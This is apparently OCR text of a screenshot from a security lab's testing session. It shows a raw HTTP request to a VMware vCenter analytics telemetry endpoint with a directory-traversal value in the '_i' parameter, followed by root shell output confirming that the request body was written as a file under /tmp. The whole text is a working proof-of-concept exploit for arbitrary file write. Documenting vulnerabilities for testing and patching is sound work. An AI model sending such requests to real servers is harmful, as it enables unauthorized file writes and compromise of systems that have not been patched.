 Request
Pretty Raw Hex \n
1 POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../../../../tmp/test133333333337
HTTP/1.1
2 Host: 192.168.139.173
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 19
8
9 {"aaaaa": "asdasd"}
root@localhost [ /var/log/vmware/analytics/prod ]# cat /tmp/test133333333337.json
{"aaaaa": "asdasd"}
root@localhost [ /var/log/vmware/analytics/prod ]#
Khan安全攻防实验室